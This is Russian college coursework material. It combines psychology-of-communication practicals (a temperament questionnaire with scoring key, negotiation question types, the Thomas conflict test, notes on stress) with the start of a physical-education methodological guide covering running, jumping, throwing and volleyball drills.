47. Можете ли Вы назвать себя нервным человеком?

48. Среди людей, которых Вы знаете, есть ли такие, которые Вам явно не нравятся?

49. Можете ли Вы сказать, что Вы уверенный в себе человек?

50. Обидитесь ли Вы, если покритиковать недостатки Ваши и Вашей работы?

51. Вы считаете, что трудно получить настоящее удовольствие от вечеринки?

52. Беспокоит ли Вас чувство, что Вы чем-то хуже других?

53. Вам трудно внести оживление в скучную компанию?

54. Бывает ли, что Вы говорите о вещах, в которых совсем не разбираетесь?

55. Вы беспокоитесь о своём здоровье?

56. Вы любите подшучивать над другими?

57. Страдаете ли Вы от бессонницы?

**Обработка результатов** осуществляется по трем шкалам: Экстравертность «Э», нейротизм «Н», лживость (искренность ответа на данный тест) «Л».

За каждый ответ, совпадающий с ключом, начисляется 1 балл по каждому параметру.

«Э» - «да» 1, 3, 8, 10, 17, 22, 25, 27, 39, 44, 49, 53, 56

«нет» 5, 13, 15, 20, 29, 32, 34, 37, 41, 46, 51.

«Н» - «да» 2, 4, 7, 9, 11, 14, 16, 19, 21, 23, 26, 28, 31, 33, 35, 38, 40, 43, 45, 47, 50, 52, 55, 57.

«Л» - «да» 6, 24, 36, «нет» 12, 18, 30, 42, 48, 54.

Количество баллов складывается. Если по шкале «Л» (лжи) вы набрали больше 5 баллов, то, скорее всего склонны к преувеличению своих качеств, соответственно результаты не отражают действительность.

ХОЛЕРИК – «Э» > 12, «Н» > 12

САНГВИНИК – «Э» > 12, «Н» < 12

 $\Phi$ ЛЕГМАТИК – «Э» < 12, «Н» < 12 МЕЛАНХОЛИК – «Э» < 12, «Н» > 12

Если ваш результат равен 12, то у вас смешанный тип темперамента. Сделайте выводы о своем типе темперамента.

Помните героев романа А. Дюма «Три мушкетера»? Как вы думаете, какой тип темперамента у Атоса, Портоса, Арамиса и д'Артаньяна?

Почему они непобедимы?

Подумайте над вопросами: Какие сильные стороны вашего темперамента способствуют успешности деятельности? Какие качества вашего характера компенсируют слабые стороны темперамента?

### **Практическая работа 6. ДЕЛОВАЯ ИГРА «ПЕРЕГОВОРЫ» Учебная цель:** Научиться эффективно вести переговоры **Учебные задачи:**

1. Обучение навыкам ведения переговоров.

2. Развивать коммуникативные навыки.

3. Воспитывать культуру общения.

Деловая беседа на ее основном этапе – это обмен информацией. Для того чтобы получить дополнительные сведения, выяснить позицию собеседника, участники общения задают друг другу вопросы.

### **Виды вопросов**:

- *открытые и закрытые*;
- *риторические; радикальные;*
- *вопросы, подавляющие сопротивление*.

*Открытые вопросы* – это вопросы, которые предполагают множество вариантов ответа. Классическим вопросом такого типа является вопрос: «Что Вы думаете по этому поводу?». При такой постановке вопроса *есть опасность потерять инициативу* в ведении беседы. Но в вопросах такого типа есть и плюсы. Противоположная сторона получает возможность высказаться открыто и без ограничений. В данном случае можно более полно представить себе точку зрения собеседника, более точно спрогнозировать свое последующее поведение.

*Закрытые вопросы* – это вопросы, на которые можно ответить только «да» и «нет». Например: «Вы согласны с этим решением?». Вопросы, поставленные таким образом, *дают возможность сохранить инициативу, они связывают собеседника,* однако именно это может не понравиться, и свое недовольство собеседник может перенести на итоговое решение. Поэтому вопросами такого типа следует пользоваться нечасто, обоснованно, например, тогда, когда необходимо получить информацию об отношении к вашему предложению. В частности, можно спросить: «Вы согласны действовать так, как мы предлагаем?».

*Риторические вопросы* – это вопросы, на которые не ждут ответа. Их используют, чтобы *воздействовать на эмоции, чувства собеседника, склонить* его к желаемому для вас решению.

*Радикальные вопросы* – это вопросы, которые могут кардинальным образом повлиять на ход беседы и принятие решения обеими сторонами. Например: «Какие вопросы по нашему предложению Вы принимаете?». Прямо поставленный вопрос требует прямого ответа, и *при такой постановке вопроса есть риск получить неблагоприятный ответ.* Использовать радикальные вопросы следует лишь тогда, когда исчерпаны все другие возможности выяснить точку зрения собеседника, или тогда, когда вы приняли решение такой формой вопроса несколько испугать собеседника, показывая, что вы устали от его нерешительности и хотите закончить беседу и прийти, наконец, к какому-то определенному решению.

*Вопросы, подавляющие сопротивление.* Суть этой формы вопроса состоит в том, что, желая убедить собеседника в чем-либо, свое утверждение вы «упаковываете» в форму вопроса, например: «Вы ведь не очень досконально знакомы с нашей ситуацией, не так ли?».

**Вопросы для закрепления теоретического материала к практическому занятию**

- 1. Что такое деловые переговоры?
- 2. Охарактеризуйте этапы деловых переговоров.
- 3. Какие бывают группы вопросов? С какой целью задают вопросы?
- 4. Какие приемы эффективной беседы вы знаете?

5. Как знания по психологии делового общения могут вам помочь в профессиональной деятельности?

### **Инструкция по выполнению практической работы**

1. Изучите дополнительные источники по теме.

2. Сделайте конспект (в тетради по практическим занятиям) по вопросу: как начать деловые переговоры.

3. На отдельном листе (формат А 4) подберите примеры вопросов (по 3) разных групп и оформите в виде таблицы:



4. Составьте кроссворд из 10 основных понятий по данной теме.

**Методика анализа результатов, полученных в ходе практической работы**

- 1. Наличие конспекта, кроссворда, таблицы.
- 2. Качество выполнения заданий

## **Темы эссе**

1. «Что позволяет мне быть уверенным во время ведения деловых переговоров?»

2. «Одни из самых удачных деловых переговоров, проведенных мною».

### **Коммуникативные техники ведения переговоров**

- 1. Техники установления деловых отношений и атмосферы доверия
- 2. Техники компромиссов и приспособлений
- 3. Техники поддержания процесса переговоров.

## **Практическая работа 7. ДЕЛОВАЯ ИГРА «ПРЕСС-КОНФЕРЕНЦИЯ»**

Разбившись на пары, проведите со своим партнером интервью. В течение трех-четырех минут постарайтесь выяснить как можно больше информации, которая позволила бы вам представить своего собеседника для остальных членов группы с какой-нибудь неизвестной или незнакомой стороны. Результатом вашего «интервью» должен быть связанный «репортаж», который вы изложите на аудиторию за 1,5 – 2 минуты.

Кроме того, проанализируйте свое поведение и поведение партнера по взаимодействию в процессе интервью и постарайтесь ответить на вопросы: Когда я чувствовал себя в разговоре более комфортно – когда интервьюировал сам или же когда у меня брали интервью?

Какие мысли и чувства я испытывал в процессе общения? Что вызвало наибольшую трудность в процессе интервьюирования? А в процессе ответов на вопросы?

## **Практическая работа 8. САМОДИАГНОСТИКА ПО ТЕМЕ «СТРАТЕГИИ И ТАКТИКИ ПОВЕДЕНИЯ В КОНФЛИКТНОЙ СИТУАЦИИ. ДИАГНОСТИЧЕСКИЙ ИНСТРУМЕНТАРИЙ: «СТРАТЕГИЯ ПОВЕДЕНИЯ В КОНФЛИКТАХ». АНАЛИЗ СВОЕГО ПОВЕДЕНИЯ НА ОСНОВАНИИ РЕЗУЛЬТАТОВ ДИАГНОСТИКИ Тест «Стратегии поведения в конфликтах» К. Томаса**

## **Инструкция:**

Вам предлагается 15 утверждений. Каждый пункт тестовой методики оцените следующим образом:

«совсем не согласен» — 1 балл;

«не согласен» — 2 балла;

«скорее согласен» — 3 балла;

«согласен» — 4 балла;

«полностью согласен» — 5 баллов.

1. Я человек принципиальный и никогда не меняю своей позиции.

2. Мне сложно отстаивать свою позицию, даже если я точно знаю, что прав.

3. Трачу много времени на поиски общих точек соприкосновения.

4. Для меня важнее сохранить хорошие отношения, даже если приходится жертвовать своими интересами.

5. Я отзываюсь на предложение других, но сам не склонен проявлять инициативу.

6. Из любого конфликта я выхожу победителем.

7. Я избегаю напряженных ситуаций, хотя дело от этого может пострадать.

8. Пересматриваю свою точку зрения, почувствовав в ходе обсуждения свою неправоту.

9. Много времени я уделяю проблемам других и часто забываю о себе.

10. Я легко соглашаюсь уступить, если и другой поступает так же.

11. Продолжаю спор до тех пор, пока собеседник не вынужден будет принять мою точку зрения.

12. Я добиваюсь эффективных результатов, когда работаю под руководством более опытного партнера.

13. С удовольствием проявляю инициативу в примирении сторон.

14. Если это сделает другого счастливым, даю ему возможность настоять на своем.

15. Часто я соглашаюсь на первое же условие, которое ведет к урегулированию проблемы в отношениях.

#### **Обработка результатов:**

Рядом с цифрами, обозначающими номер утверждения, поставьте соответствующий балл и подсчитайте их сумму.

Стратегия поведения в конфликтной ситуации считается выраженной, если сумма баллов превышает 10.



## **Практическая работа 9. САМОДИАГНОСТИКА ПО ТЕМЕ «СТРЕСС ЕГО ОСОБЕННОСТИ». ДИАГНОСТИЧЕСКИЙ ИНСТРУМЕНТАРИЙ: «СПОСОБНОСТЬ ДЕЙСТВОВАТЬ В СОЦИАЛЬНО-НАПРЯЖЕННЫХ СИТУАЦИЯХ». АНАЛИЗ**  РЕЗУЛЬТАТОВ **ТЕСТИРОВАНИЯ**

В современной науке выделяют три вида стресса, характеризующиеся эмоциональным, социальным, информационным напряжением:

Эмоциональный стресс - аффективные переживания, сопровождающие стресс и ведущие к неблагоприятным изменениям в организме человека.

Социальный стресс - различные виды социального напряжения, давления, нагрузок, требующих многообразных приспособительных реакций, сложного уравновешивания в системе социального поведения, взаимодействия.

Информационный стресс - состояние информационной перегрузки, когда индивид не справляется с поставленной задачей, не успевает принимать правильные решения в требуемом темпе, будучи ответственным за последствия принятых решений.

Сегодня все чаще используется как отдельный вид стресса понятие «профессиональный стресс». Это связано с все возрастающим интересом к повышению качества работы сотрудников-профессионалов, за счет исключения различных факторов снижения эффективности труда, в том числе стресса.

Таким образом, профессиональный стресс определяется как состояние эмоционального напряжения, возникающее в результате действия неблагоприятных факторов, ведущее к снижению эффективности трудовой деятельности и к деформации личностных и характерологических качеств индивида.

Стресс надо рассматривать не просто как систему напряжений, цементирующую любую целенаправленную активность личности, а как внешний сбивающий фактор, порождаемый экстремальностью ситуации. Экстремальные ситуации по длительности делятся на:

Кратковременные - это ситуации, в которых активизируются программы реагирования.

Длительные - это ситуации, которые требуют адаптационной перестройки функциональных систем индивида.

В соответствии с этой классификацией при кратковременных экстремальных воздействиях возникает кратковременный стресс, а при длительных - длительный стресс.

**Кратковременный стресс (эустресс)** - это всестороннее проявление начала длительного стресса. При действии стрессоров, вызывающих длительный стресс, начало развития стресса бывает стертым, с ограниченным числом заметных проявлений адаптационных процессов. Поэтому кратковременный стресс можно рассматривать как усиленную модель начала длительного стресса. Проявления кратковременного и длительного стресса отличаются друг от друга, но в их основе лежат идентичные механизмы, хотя и работающие в разных режимах, с разной интенсивностью. Кратковременный стресс - это бурное расходование «поверхностных» адаптационных резервов и наряду с этим начало мобилизации «глубоких». Если «поверхностных» резервов недостаточно для ответа на экстремальные требования среды, а темп мобилизации «глубоких» низкий для возмещения расходуемых адаптационных резервов, то человеку нужна будет психологическая помощь, - раскрытие неизрасходованных «глубоких» адаптационных резервов.

**Длительный стресс (дистресс)** - постепенные мобилизация и расходование и «поверхностных», и «глубоких» адаптационных резервов. Его течение может быть скрытым, то есть отражаться в изменении показателей адаптации, которые удается регистрировать только специальными методами. Максимально переносимые длительные стрессоры вызывают выраженную симптоматику стресса. Адаптация к таким факторам может быть при условии, что организм человека успевает, мобилизуя «глубокие» адаптационные резервы, подстраиваться у уровню длительных экстремальных требований среды. Симптоматика длительного стресса включает начальные общие симптомы соматических и психических болезненных состояний. Такой стресс может переходить в болезнь. Причиной длительного стресса может стать повторяющийся экстремальный фактор. В этой ситуации попеременно включаются процессы адаптации и реадаптации.

Итак, эустресс активизирует, мобилизует внутренние резервы человека, улучшает протекание психических и физиологических функций. Дистресс разрушительный процесс, дезорганизующий поведение человека, ухудшающий протекание психофизиологических функций.

Физиологические и психофизиологические исследования длительного стресса позволили выделить в первой стадии стресса, стадии тревоги, - три периода адаптации к устойчивым стрессорным воздействиям.

Период активизации адаптационных форм реагирования за счет мобилизации в основном «поверхностных» резервов. Этот период во многом идентичен реакции организма на кратковременное воздействие. Его продолжительность при максимальной субъективно переносимой экстремальности стрессора исчисляется минутами, часами. Первый период стресса у большинства людей отличается стеническими эмоциями и повышением работоспособности.

. Период перестройки существующей в не экстремальных условиях «функциональной системности» и становления ее новой формы, адекватной экстремальному требованию среды. Этот период начинает действовать в том случае, если адаптационная защитная активность не прекращает стрессогенности воздействия. Характерно болезненное состояние человека со снижением работоспособности. Однако высокая мотивация в этом периоде стресса может поддерживать достаточно высокую работоспособность человека, несмотря на выраженную клиническую симптоматику. Психологические факторы, например такие, как мотивация, установка, могут за счет временной сверхмобилизации резервов купировать неблагоприятные проявления второго периода. Сверхмобилизация может быть реализована болезненно у здоровых, непереутомленных людей. При переутомлении и болезнях, в том числе при компенсированных и неявно протекающих, в немолодом возрасте сверхмобилизация при стрессе за счет психологических побуждений может обострить имеющееся скрытое заболевание и другие болезни стресса (сосудистые, диспластические, воспалительные и психические).

Суммарная продолжительность первых двух периодов в совершенно разных стрессогенных условиях в среднем составляет около 11 суток.

Период неустойчивой адаптации к стрессогенным условиям. Его продолжительность варьирует в пределах (до 20-60 суток).

В современной психологии выделяют факторы, которые вызывают стресс и являются опасными для здоровья и целостности организма. Это факторы внешней и внутренней среды, получившие название «стрессоры».

### **Виды стрессоров:**

1) вредные стимулы окружающей среды (загазованность, высокий уровень радиации, неблагоприятный микроклимат и т. д.);

2) нарушение физиологических процессов в организме, например, при различных заболеваниях, в том числе - инфекционных, соматических и т. п.;

3) необходимость ускоренной обработки информации - работа в условиях дефицита времени;

4) работа в условиях риска для собственной жизни или других людей;

5) осознаваемая угроза жизни;

6) изоляция и заключение;

7) остракизм (изгнание, гонение), групповое давление;

8) отсутствие контроля над событиями;

9) отсутствие цели в жизни;

10) депривация - отсутствие раздражителей;

В наиболее общей классификации можно выделить стрессоры неопределенности и значимости, подразделяемые на внутренние и внешние.

### **Типы стресс-факторов:**

1. Стрессоры внутренней неопределенности возникают тогда, когда человек не обладает абсолютной уверенностью в том, что все внутренние механизмы, обеспечивающие какой-либо результат, в нужный момент будут функционировать наиболее оптимально. Могут возникнуть колебания в проявлении физических, психических качеств, в функциональном состоянии, различного рода внутренние субъективные помехи.

2. Стрессоры внешней неопределенности возникают из-за неполной ясности в условиях соревновательной борьбы, непредсказуемости, экстремальности.

3. Стрессоры внутренней значимости проявляются в опасениях возникновения субъективно неприятных переживаний в ходе неудачного исхода, опасности.

4.Стрессоры внешней значимости могут явиться следствием возможности неосуществления целевых установок и установок престижа, материального ущерба или ущерба для интересов других людей.

Таким образом, стрессоры неопределенности связаны с характером деятельности и первичны по своей природе. Стрессоры значимости связаны с ответственностью предстоящей оценки результатов деятельности; стрессоры внутренней значимости при этом определяются характером внутренней субъективной оценки реализации индивидуально значимых мотивов личности; стрессоры внешней значимости определяются характером внешнего контроля и оценки индивидуально и социально значимых последствий.

Итак, в современной науке нет единой точки зрения на понятие стресс. в настоящем исследовании за основу мы берем следующее: стресс - это состояние общего психофизиологического напряжения, возникающее у индивида под влиянием экстремальных условий, нарушающее механизмы адаптации систем организма и психики. Родоначальником учения о стрессе является Г. Селье, который дал определения понятия, выделил три стадии развития стресса. Распространенными видами стресса являются социальный, эмоциональный, информационный, профессиональный. В зависимости от длительности экстремальной ситуации выделяют кратковременный и длительный стресс. Состояние общего психофизиологического напряжения вызывают стресс-факторы или стрессоры, которые являются опасными для здоровья и целостности организма.

## **Вопросы для закрепления теоретического материала к практическому занятию**

- 1. Что такое стресс?
- 2. Какие виды стресса вы знаете?
- 3. Какую роль играет стресс в жизни человека?
- 4. Что такое дистресс?
- 5. Какие факторы стрессоры вам известны?
- 6. Какие способы снятия напряжения вы знаете?

### **Задания для практического занятия:**

1. Изучить дополнительную литературу по теме. Ответить на вопросы для закрепления материала.

2. Составить рекомендаций по снятию стресса.

## **Инструкция по выполнению практической работы**

1. Составить рекомендации по снятию стресса.

Например: Сходите на прогулку. Простейший метод: когда вас что-то или кто-то выводит из себя, идите гулять. Не возвращайтесь до тех пор, пока не успокоитесь и т.д. (список рекомендаций и советов неограничен, не менее 10)

### **Методика анализа результатов, полученных в ходе практической работы**

1. Какие советы и рекомендации по вашему мнению наиболее эффективны?

2. Какие из перечисленных советов и рекомендаций вы используете в своей жизни?

### **Порядок выполнения отчета по практической работе**

1. На отдельном листе формат А 4 напишите рекомендации и советы по снятию стресса. Список рекомендаций должен включать не менее 10 пунктов.

## МИНПРОСВЕЩЕНИЯ РОССИИ

Федеральное государственное бюджетное образовательное учреждение высшего образования Башкирский государственный педагогический университет им. М.Акмуллы Колледж

## МЕТОДИЧЕСКИЕ РЕКОМЕНДАЦИИ к практическим занятиям студентов 09.02.07 Информационные системы и программирование ОГСЭ.05. Физическая культура

Разработал: А.О. Аллагулов, преподаватель Колледжа БГПУ им.М.Акмуллы

#### **ПОЯСНИТЕЛЬНАЯ ЗАПИСКА**

В соответствии с требованиями федерального государственного образовательного стандарта среднего профессионального образования к основным видам учебных занятий наряду с другими отнесены практические занятия.

*\* Практическая работа направлена на* проверку уровня сформированности учебных умений в ходе практической деятельности (выполнение вычислений, расчётов, чертежей, работа с нормативной документацией, инструктивными материалами, справочниками).

В процессе практического занятия как вида учебных занятий обучающиеся выполняют одно или несколько практических заданий под руководством преподавателя в соответствии с изучаемым содержанием учебного материала.

Выполнение обучающимся практических работ проводится с целью:

- систематизации и закрепления полученных теоретических знаний и практических умений;

- углубления теоретических знаний в соответствии с заданной темой;

- формирования умений применять теоретические знания при решении поставленных вопросов;

- развития общих и профессиональных компетенций обучающихся;

- развития творческой инициативы, самостоятельности, ответственности и организованности.

Выполнение обучающимися практических работ направлено на:

- обобщение, систематизацию, углубление, закрепление полученных теоретических знаний по конкретным темам дисциплин;

- формирование умений применять полученные знания на практике, реализацию единства интеллектуальной и практической деятельности;

- развитие общих и профессиональных компетенций обучающихся;

-выработку при решении поставленных задач таких профессионально значимых качеств, как самостоятельность, ответственность, точность, творческая инициатива.

#### **Практическая работа № 1.**

**Тема:** «Задачи и содержание предмета».

**Задание 1**. Подготовить Презентацию на тему «Роль физической культуры в общекультурном, профессиональном и социальном развитии человека»

Объем работы: 10 слайдов.

Реомендации:

1. Соблюдайте единый стиль оформления

2. Для музыкального сопровождения презентации лучше выбирать спокойную инструментальную или классическую музыку.

3. Используйте возможности компьютерной анимации для представления информации на слайде.

4. Не стоит злоупотреблять различными анимационными эффектами, они не должны отвлекать внимание от содержания

5. Используйте короткие слова и предложения.

6. Минимизируйте количество предлогов, наречий,

7. прилагательных.

8. Если на слайде располагается картинка, надпись должна располагаться под ней

9. Заголовки должны привлекать внимание аудитории.

10. Шрифты без засечек легче читать с большого расстояния.

11. Нежелательно смешивать разные типы шрифтов в одной презентации.

12. Для выделения информации следует использовать жирный шрифт, курсив или подчеркивание.

13. Не стоит заполнять один слайд слишком большим объемом информации: люди могут единовременно запомнить не более трех фактов, выводов, определений

14. Для обеспечения разнообразия следует использовать разные виды слайдов: с текстом, с таблицей, с диаграммами.

#### **Практическая работа № 2.**

**Тема: «Бег»** Техника бега на средние и длинные дистанции. Движения рук в беге на месте: движения руками, согнутыми в локтях (угол сгибания постоянный), то же у стенки. Специальные беговые упражнения. Беговые упражнения в в усложненных условиях. Беговые упражнения в облегченных условиях. Бег по прямой с различной скоростью. Равномерный бег на дистанцию 2 км (девушки) и 3 км (юноши).

**Задание 1.** Бег 400 м, 800 м, 1000 м.

**Задание 2.** Выполнения движения рук, согнутых в локтях.

**Задание 3.** Выполнение специально-беговых упражнений.

**Задание 4.** Выполнение беговых упражнений в гору, с утяжелением.

**Задание 5.** Бег по 60 метров с разной скоростью.

**Задание 6.** Бег 2000 и 3000 метров.

#### **Методические указания.**

Бег на 400 и 800 метров выполнять в колонне по 3, соблюдать дистанцию и интервал. Правильно выполнять сгибание рук в локтях, соблюдать градус сгибания рук. Выполнять специально беговые упражнения с максимальной интенсивностью и частотой выполнения. Внимательно слушать указания преподавателя. Выполнение беговых упражнений с утяжелением выполнять по самочувствию. Во время бега по 60 метров регулировать скорость и следить за дыханием. При беге на длинные дистанции не останавливаться, при плохом самочувствии снижать темп.

#### **Практическая работа № 3.**

**Тема: «Бег»** Техника бега на короткие дистанции (100). Техника выполнения низкого, высокого старта. Бег по виражу: по окружностям разного радиуса; с увеличением скорости. Бег на отрезке с отработкой элементов техники: бег на отрезках 30-60 метров, разгон 30 метров; на частоту шагов; на отталкивание. Начало бега (старт). Бег на дистанции. Финиширование. ОРУ, виды ОРУ 10 упражнений.

**Задание 1.** Бег 100 метров на время с низкого и высокого старта.

**Задание 2.** Бег по кругу диаметром 20-30 метров в 3\4 силы и в полную силу с постепенным увеличением скорости.

**Задание 3.** Бег с ускорением 30-60 метров в 3\4 интенсивности.

**Задание 4.** Выполнение высокого и низкого стартов.

**Задание 5.** Бег на 100 и 400 метров.

**Задание 6.** Составить комплекс ОРУ.

#### **Методические указания.**

На занятии одежда должна соответствовать погодным условиям, удобная спортивная обувь (кроссовки), спортивные штаны, футболка, кофта.

Бег на 100 метров выполнять в колонне по 2, соблюдать дистанцию и интервал. При выполнении низкого и высокого старта опорную ногу ставить первой к стартовой линии, не выводить в плечи вперёд, соблюдать равновесие. Бег по кругу выполнять против часовой стрелки, следить за изменением наклона туловища внутрь круга и изменением работы рук.
### **Практическая работа № 4.**

**Тема: «Бег».** Техника эстафетного бега. Техника эстафетного бега на короткие дистанции 4\*100 метров. Техника эстафетного бега на средние дистанции 4\*400 метров. Способы держания эстафетной палочки. Способы передачи эстафетной палочки.

**Задание 1.** Изучение техники выполнения передачи эстафетной палочки.

**Задание 2**. Выполнение передачи эстафетной палочки на месте, на шагах.

**Задание 3.** Бег 400 метров с передачей эстафетной палочки.

**Задание 4.** Бег 800 метров с передачей эстафетной палочки.

#### **Методические указания.**

В эстафетах на короткие дистанции могут не использовать палочку. Бегуны 1-го этапа начинают бег с низкого старта, держа палочку в правой руке. Затем они передают из правой руки в 20-ти метровой зоне свою эстафету следующему бегуну в левую руку, и т.д. Существует несколько способов передачи палочки: с переменой руки и без. Принимающий может перекладывать из одной в другую руку палочку, а может не перекладывать, и передать ее следующему той же рукой, какой и взял ее. Если бегун уронил палочку, то он и должен поднять ее той рукой, в которой она была до падения. Эстафету передают строго в выделенной зоне – от 10 м до конца 1 го этапа до 10 м начала 2-го этапа. Выполнение передачи эстафетной палочки с передвижением в колоннах по 6-8 человек. Во время эстафетного бега стараться принять палочку не оборачиваясь назад. По сигналу передающего вытягивать руку для принятия палочки предварительно набирая разгон.

### **Практическая работа № 5.**

**Тема: «Прыжки»** Техника прыжка в длину «прогнувшись». Техника Выполнения точка. Отталкивание с места в сочетании с движением маховой ноги рук. Отталкивание с 2-3 шагов разбега, приземляясь на маховую ногу. Прыжок на гимнастические снаряды с приземлением на маховую ногу( рейку ш/с, козла, скамейку)

**Задание 1.** Выполнения точка.

**Задание 2.** Имитация постановки ноги при отталкивании

**Задание 3.** Отталкивание с 2-3 шагов разбега, приземляясь на маховую ногу.

**Задание 4.** Прыжок на гимнастические снаряды с приземлением на маховую ногу( рейку ш/с, козла, скамейку)

**Задание 5.** Выполнение прыжка способом «прогнувшись».

#### **Методические указания.**

Длина разбега обычно от 7 до 9 шагов. Нельзя делать разбег слишком длинным, это вызовет излишнюю трату сил, а короткий разбег не позволит набрать достаточной скорости, чтобы произвести мощное отталкивание. Разбег следует выполнять свободно, с постепенным ускорением. Толчок осуществляется сильнейшей, дальней по отношению к планке ногой. Если прыгун отталкивается правой ногой, то он разбегается слева, если левой ногой, то – справа. На отталкивание нога ставится сверху на всю ступню. При завершении отталкивания толчковая нога должна полностью выпрямляться во всех суставах. Мах выполняется энергичным движением согнутой в коленном суставе ногой. Туловище необходимо удерживать в вертикальном положении.

### **Практическая работа № 6.**

**Тема «Прыжки».** Техника прыжка в длину способом «согнув ноги». Техника выполнения толчка. Имитация постановки ноги пр отталкивании. Отталкивание с места в сочетании с движением маховой ноги и рук. Отталкивание с 2-3 шагов разбега, приземляясь на маховую ногу. Прыжок на гимнастические снаряды с приземлением на маховую ногу (на рейку гимнастической стенки, на коня на козла и т. д.).

**Задание 1.** Выполнение имитации постановки ног при отталкивании, выполнение правильной постановки рук.

**Задание 2.** Выполнение упражнения для выявления маховой и толчковой ноги.

**Задание 3.** Выполнение толчка с места, выполнение толчка с разбега.

**Задание 4.** Выполнение прыжка в длину с приземлением на маховую ногу.

**Задание 5.** Выполнение прыжка на гимнастические снаряды.

#### **Методические указания.**

При имитации поставки ног при отталкивании следить за правильностью выполнения постановки рук. Поочередно быстрые отталкивания от опоры с подниманием бедра выше горизонтали. Обращать внимание на полное разгибание опорной ноги Одновременное отталкивание двумя ногами. При перепрыгивание через препятствие колени прижимать к груди. Приземляться на обе ноги. Обращать внимание на полное выпрямление толчковой ноги. При выполнении прыжков на гимнастические снаряды соблюдать технику безопасности и внимательно слушать указания преподавателя.

### **Практическая работа № 7.**

**Тема: «Прыжки»** Техника прыжка в высоту способом «фосберифлоп». Техника выполнения перехода через планку в сочетании с приземлением. Прыжки на матах, кувырки вперёд, назад, перекаты в сторону. Прыжки через планку с полным разбегом с акцентов на выполнение отдельных фаз.

**Задание 1.** Выполнение каждой фазы прыжка в высоту по-отдельности.

**Задание 2.** Выполнение правильной техники приземления.

**Задание 3.** Выполнение кувырков назад, вперёд, перекаты в сторону на гимнастических матах.

**Задание 4.** Выполнение перехода через планку.

**Задание 5.** Выполнение прыжка в высоту способом «перешагивание» «прогнувшись», «ножницы», «перекидной».

#### **Методические указания.**

Обучение прыжку нужно начинать с малых высот 40-50 см. Длина разбега обычно от 7 до 9 шагов. Нельзя делать разбег слишком длинным, это вызовет излишнюю трату сил, а короткий разбег не позволит набрать достаточной скорости, чтобы произвести мощное отталкивание. Разбег следует выполнять свободно, с постепенным ускорением. Разбег в прыжке производится под углом к планке 35—45° и выполнения прыжков за счёт отталкивания, а не толь за счёт одного перешагивания. Место отталкивания находится на расстоянии 60-70 см от переднего края матов. Толчок осуществляется сильнейшей, дальней по отношению к планке ногой. Если прыгун отталкивается правой ногой, то он разбегается слева, если левой ногой, то – справа. При отталкивании руки согнуты в локтях и подняты вверх

После отталкивания прыгун совершает как бы большой шаг, оставляя толчковую ногу "висеть" внизу. Следует фаза взлета, которая заканчивается в высшей точке траектории, т.е. выше планки. С целью экономичного расположения тела для перехода через планку прыгун наклоняет туловище вперед и в сторону толчковой ноги, опуская руки вниз. Маховая нога опускается за планку носком, повернутым внутрь, плечи развёрнуты к планке.

Перешагивание получается при опускании маховой ноги вниз за планку и ускоренном поднимании и переносе толчковой ноги.

### **Практическая работа № 7.**

**Тема: «Метания».** Техника метания малого мяча. Сформировать основные двигательные умения и навыки, характерные в метании гранаты, копья. Ознакомить с методикой обучения техники метания малого мяча. Обучить метаниям по характерным фазам:

- держания снаряда;

- разбег (предварительная часть разбега; заключительная часть разбега, ритм разбега);

- финальное усилие.

**Задание 1.** Выполнение метания малого мяча по отдельным фазам (Предварительная часть, ритм, заключительная часть).

**Задание 2.** Выполнения имитации метания гранаты, копья, с обоих рук. **Задание 3.** Выполнение метания гранаты, копья.

#### **Методические указания.**

При выполнении метания малого мяча встать лицом в направлении метания, левая впереди на всей стопе, правая сзади на передней части стопы, масса тела преимущественно на левой. Правая рука с мячом согнута в локтевом суставе и находится вверху на уровне головы, локоть опущен вниз, левая рука внизу. За счет сгибания правой перенести массу тела с левой ноги на правую, одновременно с поворотом туловища вправо и отведением руки с мячом назад принять положение левым боком в сторону метания. Четко уметь направлять мяч. Основное в метании мяча – умение сообщить мячу максимальную скорость и нужное направление полета. При выполнении имитации метания чередовать руки, выбрав более сильную. Все виды метаний выполняются только по свистку.

### **Практическая работа № 8**

### **Тема: «Волейбол»**

1. Обучение перемещениям, по площадке стойками. Подвижные игры с элементами волейбола.

**Задание 1.** Выполнение перемещений в стойке вдоль сетки.

**Задание 2**. Выполнение перемещений в стойке вперёд\назад.

**Задание 3.** Имитация верхнего и нижнего приёмов из И.П, стойка волейболиста.

**Задание 4.** Перемещение в стойке по зонам площадки (1-6).

**Задание 5.** Подвижная игра «Прими подачу».

**Задание 6.** Эстафета с волейбольными мячами.

#### **Методические указания.**

